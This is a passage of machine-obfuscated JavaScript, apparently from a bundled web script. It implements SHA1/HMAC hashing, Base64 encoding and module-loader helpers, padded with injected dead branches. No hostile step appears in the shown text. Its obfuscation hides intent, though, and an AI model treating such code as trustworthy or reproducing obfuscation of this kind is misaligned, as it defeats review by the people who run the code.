_0x7c65d7(_0xd7ee95,_0xd8599e-0x118,_0xd7ee95-0x9d,_0xd8599e-0x1b4);}var _0x3001dd=_0x5f4dc1,_0x2a6682,_0x4c61e2,_0x143faa,_0x10a4a9,_0xb51cc9,_0x9cc89f,_0xd18197,_0x1d29eb;_0x20d194['exports']=(_0x1d29eb=_0x5df8ab(-0x132f*-0x1+0x1414+-0x26c5),_0x4c61e2=(_0x2a6682=_0x1d29eb)[_0x2a96cd(-0x184,-0x2d1,-0xe,-0x1af)],_0x143faa=_0x4c61e2[_0x2a96cd(-0x230,-0x104,-0x165,-0xc2)],_0x10a4a9=_0x4c61e2['Hasher'],_0xb51cc9=_0x2a6682['algo'],_0x9cc89f=[],_0xd18197=_0xb51cc9['SHA1']=_0x10a4a9['extend']({'_doReset':function(){function _0x1fb000(_0x1ef73e,_0x118571,_0x11a85d,_0x5e6936){return _0x2a96cd(_0x1ef73e-0x111,_0x118571-0xd2,_0x11a85d,_0x1ef73e-0x2e6);}if('alkNJ'==='alkNJ')this[_0x1fb000(0x451,0x21d,0x4a7,0x4fa)]=new _0x143faa[(_0x1fb000(0x552,0x766,0x4b4,0x4ce))]([-0x71f51c70+0x1*0xcdf88121+0xb41be50,-0x1*0xc7ac32d8+-0x1564f7d17+0x265eb14*0x146,-0x26f27f7*-0x4a+0xda8f8fc3+-0xf5f6402b,-0x8d*0x6d77f+0x5e3*0x1c420+0x1*0x9917d09,0x10c604c7e+0x83699532+-0xcbf6ffc0]);else{for(var _0x6e06c9,_0x76e017=this['cfg'],_0x1add0c=_0x76e017[_0x1fb000(0x33f,0x181,0x420,0x2aa)]['create'](),_0x49dc16=_0x503310['create'](),_0x33e6d3=_0x49dc16['words'],_0x409124=_0x76e017['keySize'],_0x4bdf71=_0x76e017['iterations'];_0x3001dd['pkMDx'](_0x33e6d3['length'],_0x409124);){_0x6e06c9&&_0x1add0c['update'](_0x6e06c9),_0x6e06c9=_0x1add0c['update'](_0x1b11e0)['finalize'](_0x40ffaa),_0x1add0c['reset']();for(var _0x35ad53=0x7*-0x97+0x1b59*-0x1+-0x1*-0x1f7b;_0x35ad53<_0x4bdf71;_0x35ad53++)_0x6e06c9=_0x1add0c[_0x1fb000(0x481,0x350,0x4b6,0x69c)](_0x6e06c9),_0x1add0c['reset']();_0x49dc16['concat'](_0x6e06c9);}return _0x49dc16[_0x1fb000(0x505,0x60e,0x722,0x5c8)]=(0x19dd+-0x76*-0x3a+-0x15*0x281)*_0x409124,_0x49dc16;}},'_doProcessBlock':function(_0x40a461,_0x11bc5f){function _0x25291c(_0xbbe934,_0x37f2f4,_0x135900,_0x1f8959){return _0x2a96cd(_0xbbe934-0x27,_0x37f2f4-0x1b2,_0x37f2f4,_0x1f8959-0xc2);}for(var _0x3aa695=this['_hash']['words'],_0x2b2528=_0x3aa695[-0x117d+0x3e2+0x81*0x1b],_0xe88e98=_0x3aa695[-0x1*-0x18f5+0x1f8a+-0x387e],_0x502df5=_0x3aa695[0x1*-0x23e3+-0x181+-0x1*-0x2566],_0x3bdadd=_0x3aa695[-0x107*-0x1e+0xf3d+-0xb83*0x4],_0x10a2d1=_0x3aa695[0x1215*0x2+-0x14*0xe6+-0x122e],_0x153fdd=-0x22*0x29+-0xae+0x620;_0x1ff50f['RrIXW'](_0x153fdd,0xd3*0x29+-0x65*0xe+-0x1*0x1bf5);_0x153fdd++){if(_0x1ff50f['KlyYX'](_0x153fdd,0x2*-0x305+0x54b+0xcf))_0x9cc89f[_0x153fdd]=-0x24be+-0x19c4*-0x1+0xafa|_0x40a461[_0x11bc5f+_0x153fdd];else{if(_0x1ff50f['sWgXW']('eFfwC',_0x1ff50f['UqIRv'])){var _0x2888c2=_0x1ff50f['gkeBK'](_0x9cc89f[_0x1ff50f['qDVYq'](_0x153fdd,-0x1e00+0x847+0x15bc)],_0x9cc89f[_0x153fdd-(0x2*0xd8a+-0x22e8+0x7dc)])^_0x9cc89f[_0x153fdd-(0x2*-0x11bb+0x12cc+0x10b8)]^_0x9cc89f[_0x153fdd-(-0x26b4+-0x1*-0x25fb+-0xc9*-0x1)];_0x9cc89f[_0x153fdd]=_0x1ff50f['UklAZ'](_0x2888c2,0x189d+0x45c*0x7+-0x3720)|_0x1ff50f['OUkYo'](_0x2888c2,0x116b+0x1227+-0x2373);}else{'use strict';_0x5ba0cc['a']=function(){return null===_0x10d1b4&&(_0x10d1b4=(function(){var _0x26705b={};_0x26705b['Usqsi']=function(_0x594d07,_0x4e8d9d){return _0x594d07<_0x4e8d9d;};var _0x438ef4=_0x26705b;for(var _0x28c765=(function(){function _0x32b2ed(_0x55c6cb,_0x59f88d,_0x542aed,_0x416800){return a0_0x1485(_0x59f88d- -0x250,_0x55c6cb);}for(var _0xabfa23={},_0x55e70e=0x25cd+0xf90+0x1*-0x355d;_0x438ef4['Usqsi'](_0x55e70e,-0x1422+-0xdcb*-0x2+0x2c*-0x20);_0x55e70e++)_0xabfa23[''['concat'](_0x55e70e)]=''[_0x32b2ed(-0x27c,-0x55,-0x150,-0x218)](_0x55e70e);return _0xabfa23;}()),_0x19f8da=[],_0x1ce929=-0x13d*0xd+-0x1a63+0x2a7c;_0x1ce929<-0x1d32*0x1+0x1032+0x2*0x699;_0x1ce929++)_0x19f8da['push'](_0x28c765);return _0x19f8da;}())),_0x10d1b4;};var _0x10d1b4=null;}}var _0x47ac99=_0x1ff50f['dbrJB'](_0x1ff50f['NkguL'](_0x1ff50f[_0x25291c(-0x1e6,0x196,-0xb3,-0xa3)](_0x2b2528,0x104b+-0x460+-0x5f3*0x2),_0x2b2528>>>-0x12a4+-0x74+0x1333)+_0x10a2d1,_0x9cc89f[_0x153fdd]);_0x47ac99+=_0x1ff50f['Cfqjt'](_0x153fdd,0x13d6+-0xd9b+-0x627)?0x43ee7ce4+-0x85108f8c+0x9ba48c41+(_0xe88e98&_0x502df5|_0x1ff50f[_0x25291c(0x385,0x3dc,0x2d8,0x2b2)](~_0xe88e98,_0x3bdadd)):_0x153fdd<0x700+-0x1c5c+0x1584?0x92990f75*-0x1+0x7*0x8874ca3+-0x278cc6ed*-0x5+_0x1ff50f[_0x25291c(0xe0,0x297,0x2b,0x113)](_0x1ff50f['rbjcx'](_0xe88e98,_0x502df5),_0x3bdadd):_0x153fdd<0x2569*0x1+-0x49c+-0x2091?_0x1ff50f['pXNFO'](_0x1ff50f[_0x25291c(0xf7,-0x1bc,0x140,-0x7b)](_0x1ff50f[_0x25291c(-0x16,0x154,0x38c,0x1aa)](_0xe88e98,_0x502df5)|_0xe88e98&_0x3bdadd,_0x502df5&_0x3bdadd),-0xc87dd707+-0x2*0x1e4ac42c+0x175f7a283):_0x1ff50f[_0x25291c(0x8e,0x497,0x3c7,0x29c)](_0x1ff50f['jJPTx'](_0xe88e98,_0x502df5)^_0x3bdadd,-0x5b6e1b*-0x68+0x26644f76+-0x15ebcc44),_0x10a2d1=_0x3bdadd,_0x3bdadd=_0x502df5,_0x502df5=_0x1ff50f['NvnqY'](_0xe88e98,-0x1381*-0x2+0xdf*0x13+0x2eb*-0x13)|_0x1ff50f[_0x25291c(0x175,-0x16,0x2e2,0x1e7)](_0xe88e98,0x1fe*0x5+-0x68*-0x57+-0x2d4c),_0xe88e98=_0x2b2528,_0x2b2528=_0x47ac99;}_0x3aa695[-0x1*0xd49+0x1789+-0xa40]=_0x1ff50f['wakNp'](_0x3aa695[-0x2614+0x1367+0x1*0x12ad]+_0x2b2528,0x2e*0x6f+-0x1*0x17f3+0x401),_0x3aa695[0xab*0x1+0x1186*-0x2+-0x9*-0x3d2]=_0x1ff50f['Zqvct'](_0x3aa695[0x10*0x19e+-0x4fc+0x14e3*-0x1],_0xe88e98)|0x2580+0x21bd*0x1+-0x473d,_0x3aa695[-0x2016+-0x2*-0x74f+0x8bd*0x2]=_0x1ff50f['bDBjF'](_0x3aa695[0x9*0x1dd+0x259e+-0x1*0x3661]+_0x502df5,0x1251+0x1*0x2d7+-0x1528),_0x3aa695[0x139*0xa+-0xd*0x22a+-0x5*-0x32f]=_0x1ff50f['sDXEK'](_0x1ff50f['LnAkR'](_0x3aa695[0x261c+-0x1*0xafd+-0xd8e*0x2],_0x3bdadd),-0x1*0x60d+0x18d1+-0x12c4*0x1),_0x3aa695[-0x1*0x1202+0xe9e*0x2+-0xb36]=_0x1ff50f['dbrJB'](_0x3aa695[0x71f*0x1+-0x1*-0x8f5+-0x1010],_0x10a2d1)|-0x1fbe+-0x7b4*0x1+0x2772;},'_doFinalize':function(){var _0x5f2ff8=this['_data'],_0x42392f=_0x5f2ff8['words'],_0x47fb07=_0x1ff50f[_0x488c7e(-0x1ff,-0x104,0x17f,-0x17)](-0x13f8+-0x1b55+-0x3*-0xfc7,this['_nDataByte'+'s']),_0xd8c7e=_0x1ff50f['fWvlK'](-0xd20+0x1a09+-0x44b*0x3,_0x5f2ff8['sigBytes']);function _0x488c7e(_0x373893,_0x47bd74,_0x5b3035,_0x3fab3e){return _0x2a96cd(_0x373893-0x1eb,_0x47bd74-0xe0,_0x5b3035,_0x3fab3e-0x1ad);}return _0x42392f[_0xd8c7e>>>0x14d9+0x3cb*-0x1+-0x1109]|=-0x2*-0x10ee+0x2*-0x43c+-0x6c*0x3b<<0xf17*-0x2+-0x925*-0x1+0x3*0x70b-_0x1ff50f['EKuJP'](_0xd8c7e,0x15b*-0x3+-0x289*0x5+0x10de),_0x42392f[-0x1d*-0xa+-0x158*-0x12+-0x1944+(_0x1ff50f[_0x488c7e(0x2eb,0x3ae,0x13b,0x2d2)](_0xd8c7e+(0xf*-0xaa+-0x17ba+0x10*0x21f),-0x3*0xa39+-0x18d*-0xf+0x5*0x17d)<<0x78e+0x2527+0x11*-0x2a1)]=Math['floor'](_0x47fb07/(0x28e89b3a*-0x8+-0x100807bb4+0x2*0x1a3e2aac2)),_0x42392f[0x22b0+0x13*-0x2+-0x227b+(_0xd8c7e+(0x1144+0xf4d+0x1*-0x2051)>>>0x205f*0x1+0x17b2+-0x3808<<0x5e*-0x3e+-0x2*-0x6b7+0x95a)]=_0x47fb07,_0x5f2ff8['sigBytes']=(0x2*-0x40+-0x1f*-0x1f+-0x33d*0x1)*_0x42392f[_0x488c7e(0x2e0,0xbd,-0x7c,0x123)],this['_process'](),this['_hash'];},'clone':function(){function _0x4c9d22(_0x28c4e9,_0x1ae61e,_0x453624,_0x305d40){return _0x2a96cd(_0x28c4e9-0xb6,_0x1ae61e-0x45,_0x28c4e9,_0x453624-0x13a);}var _0x3bcdf4=_0x10a4a9[_0x4c9d22(0x4c2,0x226,0x3b4,0x5dc)]['call'](this);return _0x3bcdf4[_0x4c9d22(0x4d2,0x45a,0x2a5,0x300)]=this['_hash']['clone'](),_0x3bcdf4;}}),_0x2a6682['SHA1']=_0x10a4a9[_0x2a96cd(-0xd,0x9f,-0x2f7,-0xd4)+'per'](_0xd18197),_0x2a6682['HmacSHA1']=_0x10a4a9['_createHma'+'cHelper'](_0xd18197),_0x1d29eb['SHA1']);},0x374:function(_0x8fc32d,_0x3fb064,_0x5862e3){var _0x7d71e8=_0x1ff50f[_0x17010e(0x73c,0x802,0x7e0,0x795)](_0x5862e3,-0x4*-0x3b2+0x816*0x2+-0x1d2f);function _0x17010e(_0x242077,_0x2193c2,_0x3029ea,_0x154c99){return _0x7c65d7(_0x154c99,_0x2193c2-0x70f,_0x3029ea-0x39,_0x154c99-0xa4);}_0x8fc32d['exports']=function(){return _0x7d71e8['Date']['now']();};},0x38a:function(_0x5e1d6d){function _0x28bf92(_0x2058c7){var _0x969048={};_0x969048[_0x45e83e(0x73,0xfd,0x1e2,-0x53)]=function(_0x368362,_0x234192){return _0x368362===_0x234192;},_0x969048['PBdiD']=function(_0x55fd96,_0x550d53){return _0x55fd96!==_0x550d53;};function _0x45e83e(_0x1a3070,_0x11e7e2,_0x5054e3,_0x18b3cd){return a0_0x1485(_0x1a3070- -0x27f,_0x5054e3);}var _0x15b1d9=_0x969048;if(_0x45e83e(-0x198,-0x337,-0x16f,-0x10a)!==_0x1ff50f['qBoqh']){_0x57e985=this['_reverseMa'+'p']=[];for(var _0x15e740=-0x274+0x22a8+0xc*-0x2af;_0x15e740<_0x1b1701['length'];_0x15e740++)_0x3879ff[_0x319844['charCodeAt'](_0x15e740)]=_0x15e740;}else return _0x5e1d6d['exports']=_0x28bf92=_0x1ff50f['kkUlQ']==typeof Symbol&&'symbol'==typeof Symbol[_0x45e83e(0x9b,-0x14f,0x21a,-0x4b)]?function(_0x58d0bf){return typeof _0x58d0bf;}:function(_0x5069bb){function _0x143e3b(_0x3100e1,_0x154e67,_0x3e913e,_0x5a45f1){return _0x45e83e(_0x154e67-0x40a,_0x154e67-0x1f0,_0x3e913e,_0x5a45f1-0x1ec);}return _0x5069bb&&_0x143e3b(0x4d4,0x37f,0x38c,0x530)==typeof Symbol&&_0x15b1d9['Mmhrp'](_0x5069bb[_0x143e3b(0x1c8,0x36f,0x158,0x212)+'r'],Symbol)&&_0x15b1d9['PBdiD'](_0x5069bb,Symbol['prototype'])?'symbol':typeof _0x5069bb;},_0x5e1d6d['exports']['__esModule']=!(0x17bb+-0x130d*0x1+-0x4ae),_0x5e1d6d['exports'][_0x45e83e(0x27c,0x351,0x26a,0x6a)]=_0x5e1d6d['exports'],_0x28bf92(_0x2058c7);}function _0x597c30(_0x538889,_0x872e29,_0x4f3ee0,_0xca55a0){return _0x7c65d7(_0xca55a0,_0x4f3ee0-0x261,_0x4f3ee0-0x1ac,_0xca55a0-0x59);}_0x5e1d6d[_0x597c30(0x1a3,-0x5a,0x121,0x77)]=_0x28bf92,_0x5e1d6d['exports']['__esModule']=!(0x1*-0x88d+-0x3b*-0x9f+0x3e*-0x74),_0x5e1d6d['exports'][_0x1ff50f['ooxdI']]=_0x5e1d6d['exports'];},0x393:function(_0x313f63,_0x3e3e50,_0x5df480){function _0xc99933(_0xc4c16,_0xef01c0,_0x5f3ad2,_0x5d99c1){return _0x7c65d7(_0xef01c0,_0xc4c16-0x415,_0x5f3ad2-0x19,_0x5d99c1-0x141);}var _0x547141=_0x5df480(-0x1c+0x1402+-0x1*0x139d),_0x2ba40a=Object['prototype'],_0x37f679=_0x2ba40a['hasOwnProp'+_0xc99933(0x163,-0x71,-0x93,0x83)],_0x45c153=_0x2ba40a[_0xc99933(0x56d,0x3f5,0x589,0x60d)],_0x2baaed=_0x547141?_0x547141['toStringTa'+'g']:undefined;_0x313f63['exports']=function(_0x17c6e0){var _0x5e6a2a=_0x37f679['call'](_0x17c6e0,_0x2baaed),_0x5999d2=_0x17c6e0[_0x2baaed];try{_0x17c6e0[_0x2baaed]=undefined;var _0x5cab7b=!(0x15f4+0x512+0x6*-0x481);}catch(_0xbb4c86){}var _0x320b0b=_0x45c153['call'](_0x17c6e0);return _0x5cab7b&&(_0x5e6a2a?_0x17c6e0[_0x2baaed]=_0x5999d2:delete _0x17c6e0[_0x2baaed]),_0x320b0b;};},0x3a0:function(_0x1299a9,_0x38ce92,_0x3ec988){var _0x44ac2c=_0x1ff50f['izdiY']==typeof _0x3ec988['g']&&_0x3ec988['g']&&_0x1ff50f['xKZlN'](_0x3ec988['g']['Object'],Object)&&_0x3ec988['g'];_0x1299a9['exports']=_0x44ac2c;},0x3a8:function(){},0x3b9:function(_0xc7584b,_0x1ac547,_0x560452){var _0x500dad;_0xc7584b['exports']=(_0x500dad=_0x1ff50f['aCJAy'](_0x560452,-0x3*0x9d+0x2*-0x821+-0x1*-0x1297),(function(){function _0x118b51(_0x2e322e,_0x1edaff,_0x1e211e,_0xa975d4){return a0_0x1485(_0x1e211e- -0x132,_0x1edaff);}var _0x2b3e21={'YmuwF':function(_0x1d1de0,_0x4a43bc){return _0x1ff50f['ybNGa'](_0x1d1de0,_0x4a43bc);},'epbWV':function(_0x249cac,_0x190557){return _0x249cac%_0x190557;},'IsRpY':function(_0x4ea6ec,_0x254e63){function _0x5a8050(_0x1f8673,_0x3a22e4,_0x115bba,_0xb9d5d6){return a0_0x1485(_0x3a22e4- -0x8d,_0xb9d5d6);}return _0x1ff50f[_0x5a8050(0x48,0x150,0x112,0x229)](_0x4ea6ec,_0x254e63);},'FyLoD':function(_0x5ea22f,_0x2bb225){return _0x5ea22f>>>_0x2bb225;},'jMCKh':function(_0x3ada88,_0x143d25){return _0x1ff50f['qDVYq'](_0x3ada88,_0x143d25);},'LQhiA':function(_0x1d5553,_0x4c22d2){return _0x1ff50f['sxfNb'](_0x1d5553,_0x4c22d2);},'SqmtB':function(_0x42b4fc,_0xc0e6c0){function _0x5b79c8(_0xfd6f07,_0xb5f104,_0x290154,_0x1ff596){return a0_0x1485(_0x1ff596-0x1fc,_0x290154);}return _0x1ff50f[_0x5b79c8(0x4bd,0x355,0x44e,0x321)](_0x42b4fc,_0xc0e6c0);},'IKlci':function(_0x4c8540,_0x157f99){return _0x4c8540>>>_0x157f99;},'TyMni':function(_0x54a45e,_0x46deb8){return _0x1ff50f['IjHiH'](_0x54a45e,_0x46deb8);},'dunYK':function(_0x2ebf5b,_0x4b2645){return _0x2ebf5b+_0x4b2645;},'TxJaZ':function(_0xc925ea,_0x3002f8){return _0xc925ea-_0x3002f8;},'OyKeJ':function(_0x4bef47,_0x440eb6){return _0x4bef47&_0x440eb6;},'WsAbf':function(_0x573033,_0x46d3c9){return _0x573033!==_0x46d3c9;},'qrmQj':function(_0xaa11b4,_0x1d2636,_0x929425,_0x597fef){return _0x1ff50f['dZboR'](_0xaa11b4,_0x1d2636,_0x929425,_0x597fef);}},_0x3feff2=_0x500dad,_0x25a9c8=_0x3feff2['lib']['WordArray'];function _0x5d7a1e(_0x161466,_0x423ce9,_0x4a539c){function _0x4855cf(_0x1d3966,_0x3129ee,_0xc85902,_0x42b35e){return a0_0x1485(_0x1d3966-0x17a,_0x42b35e);}for(var _0x22368e=[],_0x2eb53a=-0x1667+-0x1b95*0x1+0x31fc,_0x432a71=-0xda5+0x1d*-0x52+0x7a5*0x3;_0x2b3e21[_0x4855cf(0x2e6,0x45d,0x344,0x4fe)](_0x432a71,_0x423ce9);_0x432a71++)if(_0x2b3e21['epbWV'](_0x432a71,0x2*-0xadd+0x13*-0xb+0x168f)){var _0xbaecf=_0x4a539c[_0x161466[_0x4855cf(0x5f6,0x7e0,0x5c8,0x819)](_0x432a71-(0x102f*0x1+-0x1bb5*0x1+0xd*0xe3))]<<_0x2b3e21['IsRpY'](_0x432a71%(0x6*0x5c1+-0x1*-0x1f13+-0x4195),-0x1*-0x1477+-0x2*0xcc8+0x51b)|_0x4a539c[_0x161466[_0x4855cf(0x5f6,0x64a,0x6fe,0x675)](_0x432a71)]>>>-0x97f+-0x1d09+0x7b6*0x5-_0x432a71%(0x42*-0x13+-0x20e3+-0x1*-0x25cd)*(0x94*-0x2e+-0x1*-0xd03+-0x1f1*-0x7);_0x22368e[_0x2b3e21[_0x4855cf(0x37f,0x528,0x2b8,0x544)](_0x2eb53a,0xde8+-0x1df3+0x100d)]|=_0xbaecf<<_0x2b3e21['jMCKh'](-0xb1*-0x35+0x33f*-0x2+-0x1e0f,_0x2eb53a%(-0x236e+0x1a4a+0x928)*(0x1*-0x9d7+-0x1437+-0x2*-0xf0b)),_0x2eb53a++;}return _0x25a9c8['create'](_0x22368e,_0x2eb53a);}_0x3feff2['enc']['Base64']={'stringify':function(_0x3704e8){var _0x59740c=_0x3704e8[_0x49e608(0x51b,0x5b1,0x718,0x74b)],_0x2eca5f=_0x3704e8['sigBytes'],_0xe569ef=this['_map'];_0x3704e8[_0x49e608(0x701,0x807,0x86d,0x677)]();for(var _0x48cb21=[],_0x572ab9=-0x1*0x136d+0x1f85+-0xc18;_0x572ab9<_0x2eca5f;_0x572ab9+=0x635*-0x1+0x26*-0x2b+0xc9a)for(var _0xdf57be=_0x2b3e21[_0x49e608(0x786,0x74e,0x7e9,0x6c2)](_0x2b3e21[_0x49e608(0xaa5,0x987,0xa06,0x8b8)](_0x2b3e21['IKlci'](_0x59740c[_0x572ab9>>>-0x3b8+-0xf9*-0x1+0x2c1],_0x2b3e21['TyMni'](-0x19dd+0x1*0x1d08+-0x313,_0x572ab9%(0x84b+-0x1*-0x1551+-0x1d98)*(0x2557+0x1*0x21bf+-0x470e)))&0x181d*-0x1+0x84*-0x12+-0x2264*-0x1,0x23*-0x7d+0x1ad1+-0x9aa),(_0x59740c[_0x2b3e21['dunYK'](_0x572ab9,0x1de0+-0x5d0*-0x5+-0x3aef)>>>0x1*-0x3a+0xa*-0x1c1+-0x145*-0xe]>>>_0x2b3e21['TxJaZ'](-0xb2f+-0x7d7+0x131e,(_0x572ab9+(0x33c+-0x9e*-0x10+0x29f*-0x5))%(-0x1*0x724+0x77f+-0x1d*0x3)*(0x21fa+0x6ac+0x1*-0x289e))&0xf99+-0xb*-0x49+0x1*-0x11bd)<<-0x9d5+-0x25c5*0x1+-0x2*-0x17d1)|_0x59740c[_0x2b3e21[_0x49e608(0x55f,0x610,0x7a1,0x73f)](_0x2b3e21['dunYK'](_0x572ab9,0x22e5+0x353+-0x2*0x131b),0x3bb+-0x1*0x1750+0x5*0x3eb)]>>>-0x83e+0x40f*-0x4+0x25*0xaa-(_0x572ab9+(0x6*-0x110+0x894+-0x232))%(0xbfc+0xf04+-0x13a*0x16)*(0x26*-0x39+-0x1*0x1f1e+0x279c)&0x16f*-0x1+0x2083+-0xa07*0x3,_0x2ba062=0x161d+0x2531+-0x3b4e;_0x2ba062<-0x1*-0x19db+-0x8dc+-0x10fb&&_0x572ab9+_0x2b3e21[_0x49e608(0x77e,0x675,0x6d2,0x671)](0x7ea*-0x2+0x149c+0x48*-0x11+0.75,_0x2ba062)<_0x2eca5f;_0x2ba062++)_0x48cb21['push'](_0xe569ef['charAt'](_0x2b3e21[_0x49e608(0xa5a,0xa0f,0x8c4,0x8b0)](_0xdf57be>>>(-0x2*0x867+0xbd+-0x1*-0x1017)*(-0xb2f*0x1+0x3*-0x95f+0x274f-_0x2ba062),-0x2f7+-0x266d*0x1+-0x13*-0x231)));var _0x4afe53=_0xe569ef[_0x49e608(0x7f8,0x49e,0x4c9,0x61b)](-0xee5*0x2+0xe8+0x1d22);if(_0x4afe53){for(;_0x48cb21[_0x49e608(0x572,0x744,0x715,0x5bb)]%(0x191c+-0x3f1*0x5+-0x563);)_0x48cb21['push'](_0x4afe53);}function _0x49e608(_0x17f224,_0x2085c6,_0x296a05,_0x5d8cf){return a0_0x1485(_0x5d8cf-0x3bb,_0x17f224);}return _0x48cb21[_0x49e608(0x735,0x916,0x853,0x87a)]('');},'parse':function(_0x404506){var _0x544b1b=_0x404506[_0x2de2ab(-0x1aa,-0xaf,-0x104,0x6d)],_0x34373b=this[_0x2de2ab(0x172,-0xb3,0x14e,0x125)],_0x58a13a=this['_reverseMa'+'p'];if(!_0x58a13a){_0x58a13a=this['_reverseMa'+'p']=[];for(var _0x4d7d88=-0x13a*0x17+-0x2641+0x4277;_0x4d7d88<_0x34373b[_0x2de2ab(-0xda,-0x166,0x28a,0x6d)];_0x4d7d88++)_0x58a13a[_0x34373b[_0x2de2ab(0x43d,0xeb,0x21b,0x2e9)](_0x4d7d88)]=_0x4d7d88;}function _0x2de2ab(_0x3a41f6,_0x583151,_0x545ead,_0x95c39f){return a0_0x1485(_0x95c39f- -0x193,_0x583151);}var _0x5830d9=_0x34373b['charAt'](-0x26ff+-0xb38*-0x2+0x14b*0xd);if(_0x5830d9){var _0x5a9a2b=_0x404506['indexOf'](_0x5830d9);_0x2b3e21[_0x2de2ab(-0x6,-0x144,-0x62,0xc1)](-(-0x1297+-0x1717+-0x1*-0x29af),_0x5a9a2b)&&(_0x544b1b=_0x5a9a2b);}return _0x2b3e21['qrmQj'](_0x5d7a1e,_0x404506,_0x544b1b,_0x58a13a);},'_map':'ABCDEFGHIJ'+'KLMNOPQRST'+'UVWXYZabcd'+'efghijklmn'+_0x118b51(0x49f,0x1cf,0x354,0x2ed)+'yz01234567'+'89+/='};}()),_0x500dad['enc']['Base64']);},0x3d0:function(_0x1eef03){if('DeQSi'!==_0x1ff50f['JuoED']){var _0x124b75=/\s/;_0x1eef03['exports']=function(_0x45270f){for(var _0x3f734e=_0x45270f['length'];_0x3f734e--&&_0x124b75['test'](_0x45270f['charAt'](_0x3f734e)););return _0x3f734e;};}else return _0x144763;},0x3d2:function(_0x7b2559){var _0x4728f9={'pJsnJ':_0x1ff50f[_0x4e7558(0x682,0x833,0xa6c,0x9b6)],'wlDCs':function(_0x4c2f04,_0x8a745b,_0x2f1426,_0x4d3722,_0x12451c){return _0x4c2f04(_0x8a745b,_0x2f1426,_0x4d3722,_0x12451c);}};function _0x10ed7e(_0x4da76e,_0x104e1c,_0xdbf54e,_0x5aa351){var _0x15c608={};_0x15c608['YHjor']=_0x4728f9['pJsnJ'];var _0x215f1a=_0x15c608,_0x52e092=Object[_0x4fc037(0x55,-0x1f1,-0x398,-0x1c3)+'erty'];try{_0x52e092({},'',{});}catch(_0x281883){_0x52e092=-0x24b1+0x3c4+0x20ed;}function _0x4fc037(_0x3fc2b8,_0x41657d,_0x3b8d9b,_0x147d9c){return _0x4e7558(_0x3fc2b8-0x165,_0x147d9c- -0x70f,_0x3b8d9b-0xc9,_0x41657d);}_0x7b2559['exports']=_0x10ed7e=function(_0x2d3eea,_0x5de991,_0x4e5a94,_0xd61d3a){function _0x4fe219(_0x5a7c24,_0x422552){_0x10ed7e(_0x2d3eea,_0x5a7c24,function(_0x2fec86){return this['_invoke'](_0x5a7c24,_0x422552,_0x2fec86);});}var _0x5ab825={};function _0x51005f(_0x57a3d4,_0x55b386,_0xb6e183,_0x10d86f){return _0x4fc037(_0x57a3d4-0x1c4,_0xb6e183,_0xb6e183-0x39,_0x55b386-0x37a);}_0x5ab825[_0x51005f(0x512,0x37a,0x4c7,0x423)]=_0x4e5a94,_0x5ab825['enumerable']=!_0xd61d3a,_0x5ab825['configurab'+'le']=!_0xd61d3a,_0x5ab825['writable']=!_0xd61d3a,_0x5de991?_0x52e092?_0x52e092(_0x2d3eea,_0x5de991,_0x5ab825):_0x2d3eea[_0x5de991]=_0x4e5a94:(_0x4fe219('next',-0x190+-0x1f61+0x9*0x3a9),_0x4fe219(_0x215f1a[_0x51005f(0x1c0,0x38f,0x3ef,0x597)],0x8*-0x13d+0x1df3+-0x10e*0x13),_0x4fe219('return',0xfcd+0x1ed2+-0x2e9d));},_0x7b2559[_0x4fc037(-0x228,0xb2,-0x44,-0xfc)][_0x4fc037(-0x206,-0x15a,-0x22e,-0xe2)]=!(0x1*-0x37+0x26ab+0x17*-0x1ac),_0x7b2559['exports']['default']=_0x7b2559[_0x4fc037(-0x1fb,-0x1aa,-0x19c,-0xfc)],_0x4728f9['wlDCs'](_0x10ed7e,_0x4da76e,_0x104e1c,_0xdbf54e,_0x5aa351);}function _0x4e7558(_0x1de40c,_0x279809,_0x5d8d55,_0x5c678a){return _0x7c65d7(_0x5c678a,_0x279809-0x753,_0x5d8d55-0x1d8,_0x5c678a-0x195);}_0x7b2559['exports']=_0x10ed7e,_0x7b2559['exports']['__esModule']=!(-0x165b+0x26b*0xd+0xe*-0xa6),_0x7b2559[_0x4e7558(0x400,0x613,0x7ad,0x444)]['default']=_0x7b2559['exports'];}},_0x3af162={};function _0x386b58(_0x5a6544){var _0x1977fe=_0x3af162[_0x5a6544];function _0x170320(_0x44eb87,_0x34502a,_0x3a94f4,_0x34d357){return _0x7c65d7(_0x3a94f4,_0x34502a-0x2f9,_0x3a94f4-0xc7,_0x34d357-0xc4);}if(_0x1977fe!==undefined)return _0x1977fe['exports'];var _0x231cb7={};_0x231cb7[_0x170320(0x196,0x1b9,0x233,0x1a5)]={};var _0x4a05bc=_0x3af162[_0x5a6544]=_0x231cb7;return _0x35c3bb[_0x5a6544]['call'](_0x4a05bc[_0x170320(0x296,0x1b9,0x2ef,0x140)],_0x4a05bc,_0x4a05bc[_0x170320(0xa8,0x1b9,0x1fa,0x18d)],_0x386b58),_0x4a05bc[_0x170320(0xdb,0x1b9,0x220,0x150)];}_0x386b58['n']=function(_0x4e5e7f){if(_0x1ff50f['OLIOL'](_0x1ff50f['skDbV'],_0x1ff50f['skDbV']))return _0x5b4147['a'];else{var _0x4602e3=_0x4e5e7f&&_0x4e5e7f['__esModule']?function(){return _0x4e5e7f['default'];}:function(){return _0x4e5e7f;};return _0x386b58['d'](_0x4602e3,{'a':_0x4602e3}),_0x4602e3;}},_0x386b58['d']=function(_0x1bab4e,_0x52a6df){function _0x3ef01b(_0x26803e,_0x5a8b72,_0x12b97e,_0x4c1365){return _0x7c65d7(_0x4c1365,_0x12b97e-0x2e2,_0x12b97e-0xe2,_0x4c1365-0x33);}for(var _0xcd51e0 in _0x52a6df)_0x386b58['o'](_0x52a6df,_0xcd51e0)&&!_0x386b58['o'](_0x1bab4e,_0xcd51e0)&&Object['defineProp'+_0x3ef01b(-0x1ff,0xac,0x30,-0x1d2)](_0x1bab4e,_0xcd51e0,{'enumerable':!(-0x2*-0x1105+-0x240e+-0x2b*-0xc),'get':_0x52a6df[_0xcd51e0]});},_0x386b58['g']=(function(){function _0xcd953e(_0xe091f4,_0x327755,_0x2de139,_0x545860){return _0x7c65d7(_0x327755,_0x545860-0x6bf,_0x2de139-0x198,_0x545860-0x166);}if(_0x1ff50f[_0xcd953e(0x452,0x52c,0x68d,0x68b)]('gIyYm',_0x1ff50f[_0xcd953e(0x32f,0x44c,0x317,0x481)])){var _0x5eda53=_0x1cda8f(this,function(){function _0x3b8708(_0x337d0c,_0x397005,_0x3b948c,_0x3cb0a9){return _0xcd953e(_0x337d0c-0xdb,_0x337d0c,_0x3b948c-0xdd,_0x3cb0a9- -0x51d);}return 